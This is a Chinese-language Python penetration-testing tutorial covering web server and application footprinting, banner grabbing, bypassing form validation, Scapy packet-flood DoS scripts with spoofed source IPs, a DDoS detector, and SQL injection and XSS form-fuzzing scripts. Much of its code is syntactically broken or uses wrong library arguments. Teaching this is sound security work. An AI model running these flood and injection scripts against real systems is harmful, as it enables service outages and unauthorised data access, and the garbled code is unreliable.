為什麼我們需要考慮Web伺服器的安全性?這是因為隨著電子商務行業的快速發展,Web伺服器成為攻擊者的主要目標。對於Web伺服器滲透測試,我們必須瞭解Web伺服器、其託管軟體和作業系統以及在其上執行的應用程式。收集有關Web伺服器的此類資訊稱為Web伺服器的足跡分析。
在接下來的章節中,我們將討論Web伺服器足跡分析的不同方法。
Web伺服器足跡分析方法
Web伺服器是專門用於處理請求和提供響應的伺服器軟體或硬體。在進行Web伺服器滲透測試時,這是滲透測試人員需要關注的關鍵領域。
現在讓我們討論一些用Python實現的方法,這些方法可以用於Web伺服器的足跡分析:
測試HTTP方法的可用性
對於滲透測試人員來說,一個很好的實踐是從列出各種可用的HTTP方法開始。下面是一個Python指令碼,藉助它我們可以連線到目標Web伺服器並列舉可用的HTTP方法:
首先,我們需要匯入requests庫:
import requests
匯入requests庫後,建立一個我們將要傳送的HTTP方法陣列。我們將使用一些標準方法,如'GET'、'POST'、'PUT'、'DELETE'、'OPTIONS',以及一個非標準方法'TEST',以檢查Web伺服器如何處理意外輸入。
method_list = ['GET', 'POST', 'PUT', 'DELETE', 'OPTIONS', 'TRACE','TEST']
下面的程式碼行是指令碼的主迴圈,它將HTTP資料包傳送到Web伺服器並列印方法和狀態程式碼。
for method in method_list: req = requests.request(method, 'Enter the URL’) print (method, req.status_code, req.reason)
下一行將透過傳送TRACE方法來測試跨站點跟蹤(XST)的可能性。
if method == 'TRACE' and 'TRACE / HTTP/1.1' in req.text:
print ('Cross Site Tracing(XST) is possible')
針對特定Web伺服器執行上述指令碼後,我們將獲得Web伺服器接受的特定方法的200 OK響應。如果Web伺服器明確拒絕該方法,我們將收到403 Forbidden響應。一旦我們傳送TRACE方法來測試跨站點跟蹤(XST),我們將從Web伺服器獲得405 Not Allowed響應,否則我們將收到訊息“Cross Site Tracing(XST) is possible”。
透過檢查HTTP標頭進行足跡分析
HTTP標頭存在於Web伺服器的請求和響應中。它們還攜帶有關伺服器的重要資訊。這就是為什麼滲透測試人員總是對透過HTTP標頭解析資訊感興趣的原因。下面是一個用於獲取Web伺服器標頭資訊的Python指令碼:
首先,讓我們匯入requests庫:
import requests
我們需要向Web伺服器傳送GET請求。下面的程式碼行透過requests庫發出簡單的GET請求。
request = requests.get('enter the URL')
接下來,我們將生成一個關於您需要資訊的標頭列表。
header_list = [ 'Server', 'Date', 'Via', 'X-Powered-By', 'X-Country-Code', ‘Connection’, ‘Content-Length’]
接下來是一個try和except塊。
for header in header_list:
try:
result = request.header_list[header]
print ('%s: %s' % (header, result))
except Exception as err:
print ('%s: No Details Found' % header)
針對特定Web伺服器執行上述指令碼後,我們將獲得標頭列表中提供的標頭資訊。如果特定標頭沒有資訊,則會顯示訊息“No Details Found”。您還可以從以下連結瞭解更多關於HTTP標頭欄位的資訊:https://tutorialspoint.tw/http/http_header_fields.htm。
測試不安全的Web伺服器配置
我們可以使用HTTP標頭資訊來測試不安全的Web伺服器配置。在下面的Python指令碼中,我們將使用try/except塊來測試儲存在名為websites.txt的文字檔案中的多個URL的不安全Web伺服器標頭:
import requests
urls = open("websites.txt", "r")
for url in urls:
url = url.strip()
req = requests.get(url)
print (url, 'report:')
try:
protection_xss = req.headers['X-XSS-Protection']
if protection_xss != '1; mode = block':
print ('X-XSS-Protection not set properly, it may be possible:', protection_xss)
except:
print ('X-XSS-Protection not set, it may be possible')
try:
options_content_type = req.headers['X-Content-Type-Options']
if options_content_type != 'nosniff':
print ('X-Content-Type-Options not set properly:', options_content_type)
except:
print ('X-Content-Type-Options not set')
try:
transport_security = req.headers['Strict-Transport-Security']
except:
print ('HSTS header not set properly, Man in the middle attacks is possible')
try:
content_security = req.headers['Content-Security-Policy']
print ('Content-Security-Policy set:', content_security)
except:
print ('Content-Security-Policy missing')
Web應用程式的足跡分析
在上一節中,我們討論了Web伺服器的足跡分析。同樣,從滲透測試的角度來看,Web應用程式的足跡分析也很重要。
在接下來的章節中,我們將學習Web應用程式足跡分析的不同方法。
Web應用程式足跡分析方法
Web應用程式是在Web伺服器上由客戶端執行的客戶端-伺服器程式。在進行Web應用程式滲透測試時,這也是滲透測試人員需要關注的另一個關鍵領域。
現在讓我們討論一些用Python實現的不同方法,這些方法可以用於Web應用程式的足跡分析:
使用BeautifulSoup解析器收集資訊
假設我們想從網頁中收集所有超連結;我們可以使用一個名為BeautifulSoup的解析器。該解析器是一個Python庫,用於從HTML和XML檔案中提取資料。它可以與urlib一起使用,因為它需要一個輸入(文件或URL)來建立soup物件,並且它本身無法獲取網頁。
首先,讓我們匯入必要的包。我們將匯入urlib和BeautifulSoup。請記住,在匯入BeautifulSoup之前,我們需要安裝它。
import urllib from bs4 import BeautifulSoup
下面給出的Python指令碼將收集網頁的標題和超連結:
現在,我們需要一個變數來儲存網站的URL。在這裡,我們將使用一個名為'url'的變數。我們還將使用page.read()函式來儲存網頁並將網頁分配給變數html_page。
url = raw_input("Enter the URL ")
page = urllib.urlopen(url)
html_page = page.read()
html_page將作為輸入來建立soup物件。
soup_object = BeautifulSoup(html_page)
接下來的兩行將分別列印帶有標籤和不帶標籤的標題名稱。
print soup_object.title print soup_object.title.text
下面顯示的程式碼行將儲存所有超連結。
for link in soup_object.find_all('a'):
print(link.get('href'))
Banner抓取
Banner就像一條包含伺服器資訊的訊息,Banner抓取是獲取Banner本身提供的資訊的過程。現在,我們需要知道這個Banner是如何生成的。它是透過傳送的資料包的標頭生成的。當客戶端試圖連線到埠時,伺服器會響應,因為標頭包含有關伺服器的資訊。
下面的Python指令碼幫助使用套接字程式設計抓取Banner:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
targethost = str(raw_input("Enter the host name: "))
targetport = int(raw_input("Enter Port: "))
s.connect((targethost,targetport))
def garb(s:)
try:
s.send('GET HTTP/1.1 \r\n')
ret = sock.recv(1024)
print ('[+]' + str(ret))
return
except Exception as error:
print ('[-]' Not information grabbed:' + str(error))
return
執行上述指令碼後,我們將獲得與上一節中HTTP標頭足跡分析的Python指令碼獲得的標頭資訊類似的資訊。
客戶端驗證
在本章中,我們將學習驗證如何幫助Python滲透測試。
驗證的主要目標是測試並確保使用者提供了成功完成操作所需的資訊,並且格式正確。
驗證主要有兩種型別:
- 客戶端驗證(Web瀏覽器)
- 伺服器端驗證
伺服器端驗證和客戶端驗證
在回發會話期間伺服器端進行的使用者輸入驗證稱為伺服器端驗證。PHP和ASP.Net等語言使用伺服器端驗證。一旦伺服器端的驗證過程完成,反饋將透過生成新的動態網頁傳送回客戶端。藉助伺服器端驗證,我們可以獲得針對惡意使用者的保護。
另一方面,在客戶端進行的使用者輸入驗證稱為客戶端驗證。JavaScript和VBScript等指令碼語言用於客戶端驗證。在這種驗證中,所有使用者輸入驗證都在使用者的瀏覽器中完成。它不像伺服器端驗證那樣安全,因為駭客可以輕鬆繞過我們的客戶端指令碼語言並將危險輸入提交到伺服器。
篡改客戶端引數:繞過驗證
HTTP協議中的引數傳遞可以使用POST和GET方法完成。GET用於請求指定資源的資料,而POST用於向伺服器傳送資料以建立或更新資源。這兩種方法之間的一個主要區別是,如果網站使用GET方法,則傳遞的引數將顯示在URL中,我們可以更改此引數並將其傳遞給Web伺服器。例如,查詢字串(名稱/值對)傳送在GET請求的URL中:/test/hello_form.php?name1 = value1&name2 = value2。另一方面,使用POST方法時,引數不會顯示。使用POST傳送到伺服器的資料儲存在HTTP請求的請求正文中。例如,POST /test/hello_form.php HTTP/1.1 Host: ‘URL’ name1 = value1&name2 = value2。
用於繞過驗證的Python模組
我們將使用的Python模組是mechanize。它是一個Python Web瀏覽器,它提供了在網頁中獲取Web表單並方便提交輸入值的功能。藉助mechanize,我們可以繞過驗證並篡改客戶端引數。但是,在將其匯入我們的Python指令碼之前,我們需要透過執行以下命令來安裝它:
pip install mechanize
示例
下面是一個Python指令碼,它使用mechanize透過POST方法傳遞引數來繞過Web表單的驗證。Web表單可以從連結https://tutorialspoint.tw/php/php_validation_example.htm獲取,並可用於您選擇的任何虛擬網站。
首先,讓我們匯入mechanize瀏覽器:
import mechanize
現在,我們將建立一個名為brwsr的mechanize瀏覽器物件:
brwsr = mechanize.Browser()
下一行程式碼表明使用者代理不是機器人。
brwsr.set_handle_robots( False )
現在,我們需要提供包含我們需要繞過驗證的Web表單的虛擬網站的URL。
url = input("Enter URL ")
現在,下面的幾行程式碼將把一些引數設定為true。
brwsr.set_handle_equiv(True) brwsr.set_handle_gzip(True) brwsr.set_handle_redirect(True) brwsr.set_handle_referer(True)
接下來它將開啟網頁並在該網頁上列印Web表單。
brwsr.open(url) for form in brwsr.forms(): print form
下面的幾行程式碼將繞過給定欄位上的驗證。
brwsr.select_form(nr = 0) brwsr.form['name'] = '' brwsr.form['gender'] = '' brwsr.submit()
指令碼的最後一部分可以根據我們想要繞過驗證的Web表單欄位進行更改。在上面的指令碼中,我們使用了兩個欄位——'name'和'gender',它們不能留空(您可以在Web表單的程式碼中看到),但此指令碼將繞過該驗證。
DoS & DDoS攻擊
在本章中,我們將學習DoS和DDoS攻擊,並瞭解如何檢測它們。
隨著電子商務行業的蓬勃發展,Web伺服器現在容易受到攻擊,並且很容易成為駭客的目標。駭客通常會嘗試兩種型別的攻擊:
- DoS(拒絕服務)
- DDoS(分散式拒絕服務)
DoS(拒絕服務)攻擊
拒絕服務(DoS)攻擊是駭客試圖使網路資源不可用的嘗試。它通常會暫時或無限期地中斷連線到網際網路的主機。這些攻擊通常針對託管在關鍵任務Web伺服器上的服務,例如銀行、信用卡支付閘道器。
DoS攻擊症狀
網路效能異常緩慢。
特定網站無法訪問。
無法訪問任何網站。
接收到的垃圾郵件數量急劇增加。
長期無法訪問網路或任何網際網路服務。
特定網站無法訪問。
DoS攻擊型別及其Python實現
DoS攻擊可以在資料鏈路層、網路層或應用層實現。現在讓我們學習不同型別的DoS攻擊及其在Python中的實現:
單IP單埠
使用單個IP和單個埠號向Web伺服器傳送大量資料包。這是一種低階攻擊,用於檢查Web伺服器的行為。可以使用Scapy在Python中實現它。以下Python指令碼將幫助實現單IP單埠DoS攻擊:
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1
while True:
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt, inter = .001)
print ("packet sent ", i)
i = i + 1
執行上述指令碼後,將提示輸入以下三項:
源IP地址和目標IP地址。
源埠號。
然後,它將向伺服器傳送大量資料包以檢查其行為。
單IP多埠
使用單個IP和多個埠向Web伺服器傳送大量資料包。可以使用Scapy在Python中實現它。以下Python指令碼將幫助實現單IP多埠DoS攻擊:
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
i = 1
while True:
for source_port in range(1, 65535)
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt, inter = .001)
print ("packet sent ", i)
i = i + 1
多IP單埠
使用多個IP和單個埠號向Web伺服器傳送大量資料包。可以使用Scapy在Python中實現它。以下Python指令碼實現單IP多埠DoS攻擊:
from scapy.all import *
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1
while True:
a = str(random.randint(1,254))
b = str(random.randint(1,254))
c = str(random.randint(1,254))
d = str(random.randint(1,254))
dot = “.”
Source_ip = a + dot + b + dot + c + dot + d
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt,inter = .001)
print ("packet sent ", i)
i = i + 1
多IP多埠
使用多個IP和多個埠向Web伺服器傳送大量資料包。可以使用Scapy在Python中實現它。以下Python指令碼幫助實現多IP多埠DoS攻擊:
Import random
from scapy.all import *
target_IP = input("Enter IP address of Target: ")
i = 1
while True:
a = str(random.randint(1,254))
b = str(random.randint(1,254))
c = str(random.randint(1,254))
d = str(random.randint(1,254))
dot = “.”
Source_ip = a + dot + b + dot + c + dot + d
for source_port in range(1, 65535)
IP1 = IP(source_IP = source_IP, destination = target_IP)
TCP1 = TCP(srcport = source_port, dstport = 80)
pkt = IP1 / TCP1
send(pkt,inter = .001)
print ("packet sent ", i)
i = i + 1
DDoS(分散式拒絕服務)攻擊
分散式拒絕服務(DDoS)攻擊是試圖透過從多個來源傳送海量流量來使線上服務或網站不可用的嘗試。
與使用一臺計算機和一個網際網路連線來用資料包淹沒目標資源的拒絕服務(DoS)攻擊不同,DDoS攻擊使用許多計算機和許多網際網路連線,通常分佈在全球,稱為殭屍網路。大規模的容量型DDoS攻擊產生的流量可達每秒數十吉位元(甚至數百吉位元)。可在https://tutorialspoint.tw/ethical_hacking/ethical_hacking_ddos_attacks.htm詳細瞭解。
使用Python檢測DDoS
實際上,DDoS攻擊很難檢測,因為你不知道傳送流量的主機是偽造的還是真實的。下面給出的Python指令碼將有助於檢測DDoS攻擊。
首先,讓我們匯入必要的庫:
import socket import struct from datetime import datetime
現在,我們將建立一個套接字,就像我們在前面的章節中建立的那樣。
s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW, 8)
我們將使用一個空字典:
dict = {}
以下程式碼行將以追加模式開啟一個文字檔案,其中包含DDoS攻擊的詳細資訊。
file_txt = open("attack_DDoS.txt",'a')
t1 = str(datetime.now())
藉助以下程式碼行,每次程式執行時都會寫入當前時間。
file_txt.writelines(t1)
file_txt.writelines("\n")
現在,我們需要假設來自特定IP的命中次數。這裡我們假設如果特定IP的命中次數超過15次,則認為是攻擊。
No_of_IPs = 15
R_No_of_IPs = No_of_IPs +10
while True:
pkt = s.recvfrom(2048)
ipheader = pkt[0][14:34]
ip_hdr = struct.unpack("!8sB3s4s4s",ipheader)
IP = socket.inet_ntoa(ip_hdr[3])
print "The Source of the IP is:", IP
以下程式碼行將檢查IP是否存在於字典中。如果存在,則將其增加1。
if dict.has_key(IP): dict[IP] = dict[IP]+1 print dict[IP]
下一行程式碼用於去除冗餘。
if(dict[IP] > No_of_IPs) and (dict[IP] < R_No_of_IPs) :
line = "DDOS attack is Detected: "
file_txt.writelines(line)
file_txt.writelines(IP)
file_txt.writelines("\n")
else:
dict[IP] = 1
執行上述指令碼後,我們將在文字檔案中得到結果。根據指令碼,如果某個IP的命中次數超過15次,則會將其列印為檢測到DDoS攻擊以及該IP地址。
Python滲透測試 - SQL注入Web攻擊
SQL注入是一組SQL命令,這些命令放置在URL字串或資料結構中,以便從與Web應用程式連線的資料庫中檢索我們想要的響應。這種型別的攻擊通常發生在使用PHP或ASP.NET開發的網頁上。
SQL注入攻擊可以出於以下目的進行:
修改資料庫的內容
修改資料庫的內容
執行應用程式不允許執行的不同查詢
當應用程式在將輸入傳遞給SQL語句之前沒有正確驗證輸入時,這種型別的攻擊就會起作用。注入通常放置在位址列、搜尋欄位或資料欄位中。
檢測Web應用程式是否容易受到SQL注入攻擊的最簡單方法是在字串中使用“‘”字元,然後檢視是否收到任何錯誤。
SQL注入攻擊型別
在本節中,我們將學習不同型別的SQL注入攻擊。攻擊可以分為以下兩種型別:
帶內SQL注入(簡單SQL注入)
推斷SQL注入(盲注SQL注入)
帶內SQL注入(簡單SQL注入)
這是最常見的SQL注入。這種SQL注入主要發生在攻擊者能夠使用相同的通訊通道來發起攻擊和收集結果時。帶內SQL注入進一步分為兩種型別:
基於錯誤的SQL注入 - 基於錯誤的SQL注入技術依賴於資料庫伺服器丟擲的錯誤訊息來獲取有關資料庫結構的資訊。
基於聯合的SQL注入 - 這是另一種帶內SQL注入技術,它利用UNION SQL運算子將兩個或多個SELECT語句的結果組合成單個結果,然後將其作為HTTP響應的一部分返回。
推斷SQL注入(盲注SQL注入)
在這種型別的SQL注入攻擊中,攻擊者無法透過帶內方式看到攻擊的結果,因為沒有資料透過Web應用程式傳輸。這就是它也被稱為盲注SQL注入的原因。推斷SQL注入還分為兩種型別:
基於布林的盲注SQL注入 - 這種技術依賴於向資料庫傳送SQL查詢,這會強制應用程式根據查詢返回TRUE還是FALSE結果返回不同的結果。
基於時間的盲注SQL注入 - 這種技術依賴於向資料庫傳送SQL查詢,這會強制資料庫等待指定的時間量(以秒為單位)後才能響應。響應時間將向攻擊者指示查詢的結果是TRUE還是FALSE。
示例
所有型別的SQL注入都可以透過操縱應用程式的輸入資料來實現。在下面的示例中,我們編寫了一個Python指令碼,將攻擊向量注入到應用程式中並分析輸出以驗證攻擊的可能性。這裡,我們將使用名為mechanize的Python模組,它提供了獲取網頁中Web表單並方便提交輸入值的功能。我們還使用了此模組進行客戶端驗證。
以下Python指令碼有助於提交表單並使用mechanize分析響應:
首先,我們需要匯入mechanize模組。
import mechanize
現在,提供URL名稱以在提交表單後獲取響應。
url = input("Enter the full url")
以下程式碼行將開啟URL。
request = mechanize.Browser() request.open(url)
現在,我們需要選擇表單。
request.select_form(nr = 0)
這裡,我們將設定列名“id”。
request["id"] = "1 OR 1 = 1"
現在,我們需要提交表單。
response = request.submit() content = response.read() print content
上述指令碼將列印POST請求的響應。我們提交了一個攻擊向量來破壞SQL查詢,並打印表中的所有資料而不是一行資料。所有攻擊向量都將儲存在文字檔案中,例如vectors.txt。現在,下面給出的Python指令碼將從檔案中獲取這些攻擊向量,並逐個傳送到伺服器。它還將輸出儲存到檔案中。
首先,讓我們匯入mechanize模組。
import mechanize
現在,提供URL名稱以在提交表單後獲取響應。
url = input("Enter the full url")
attack_no = 1
我們需要從檔案中讀取攻擊向量。
With open (‘vectors.txt’) as v:
現在,我們將使用每個攻擊向量傳送請求
For line in v: browser.open(url) browser.select_form(nr = 0) browser[“id”] = line res = browser.submit() content = res.read()
現在,以下程式碼行將響應寫入輸出檔案。
output = open(‘response/’ + str(attack_no) + ’.txt’, ’w’) output.write(content) output.close() print attack_no attack_no += 1
透過檢查和分析響應,我們可以識別可能的攻擊。例如,如果它提供的響應包含句子您的SQL語法有誤,則表示該表單可能受到SQL注入的影響。
Python滲透測試 - XSS Web攻擊
跨站指令碼攻擊是一種注入型別,也稱為客戶端程式碼注入攻擊。這裡,惡意程式碼被注入到合法的網站中。同源策略 (SOP) 的概念對於理解跨站指令碼的概念非常有用。SOP 是每個 Web 瀏覽器中最重要的安全原則。它禁止網站從具有另一個來源的頁面檢索內容。例如,網頁www.tutorialspoint.com/index.html可以訪問www.tutorialspoint.com/contact.html的內容,但www.virus.com/index.html無法訪問www.tutorialspoint.com/contact.html的內容。這樣,我們可以說跨站指令碼是一種繞過SOP安全策略的方法。
XSS攻擊型別
在本節中,讓我們學習不同型別的XSS攻擊。攻擊可以分為以下主要類別:
- 永續性或儲存型XSS
- 非永續性或反射型XSS
永續性或儲存型XSS
在這種型別的XSS攻擊中,攻擊者注入一個指令碼(稱為有效負載),該指令碼永久儲存在目標Web應用程式上,例如在資料庫中。這就是它被稱為永續性XSS攻擊的原因。它實際上是最具破壞性的XSS攻擊型別。例如,攻擊者在部落格上的評論欄位或論壇帖子中插入惡意程式碼。
非永續性或反射型XSS
這是最常見的XSS攻擊型別,攻擊者的有效載荷必須是傳送到Web伺服器並反射回來的請求的一部分,以至於HTTP響應包含來自HTTP請求的有效載荷。這是一種非永續性攻擊,因為攻擊者需要向每個受害者傳遞有效載荷。此類XSS攻擊最常見的例子是網路釣魚郵件,攻擊者利用這些郵件誘使受害者向伺服器發出包含XSS有效載荷的請求,最終執行在瀏覽器中反射和執行的指令碼。
示例
與SQL注入攻擊類似,XSS Web攻擊可以透過操縱應用程式的輸入資料來實現。在以下示例中,我們將修改上一節中進行的SQL注入攻擊向量,以測試XSS Web攻擊。下面給出的Python指令碼有助於使用mechanize分析XSS攻擊。
首先,讓我們匯入mechanize模組。
import mechanize
現在,提供URL名稱以在提交表單後獲取響應。
url = input("Enter the full url")
attack_no = 1
我們需要從檔案中讀取攻擊向量。
With open (‘vectors_XSS.txt’) as x:
現在,我們將使用每個攻擊向量傳送請求。
For line in x: browser.open(url) browser.select_form(nr = 0) browser[“id”] = line res = browser.submit() content = res.read()
下面的程式碼行將檢查打印出的攻擊向量。
if content.find(line) > 0: print(“Possible XSS”)
下面的程式碼行將響應寫入輸出檔案。
output = open(‘response/’ + str(attack_no) + ’.txt’, ’w’) output.write(content) output.close() print attack_no attack_no += 1
如果使用者輸入在沒有任何驗證的情況下列印到響應中,就會發生XSS攻擊。因此,為了檢查XSS攻擊的可能性,我們可以檢查響應文字中是否存在我們提供的攻擊向量。如果攻擊向量存在於響應中,而沒有任何轉義或驗證,則存在XSS攻擊的可能性很高。